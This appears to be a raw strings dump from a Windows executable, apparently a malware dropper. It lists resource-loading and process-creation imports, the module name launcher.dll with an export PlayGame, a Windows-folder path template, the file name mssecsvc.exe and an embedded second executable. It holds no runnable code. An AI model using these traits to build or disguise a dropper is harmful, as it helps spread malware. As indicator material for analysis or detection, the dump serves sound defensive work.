 !This program cannot be run in DOS mode.
`.rdata
@.data
@.reloc
RRRh80
CloseHandle
WriteFile
CreateFileA
SizeofResource
LockResource
LoadResource
FindResourceA
CreateProcessA
KERNEL32.dll
sprintf
MSVCRT.dll
_initterm
malloc
_adjust_fdiv
launcher.dll
PlayGame
C:\%s\%s
WINDOWS
mssecsvc.exe
!This program cannot be run in DOS mode.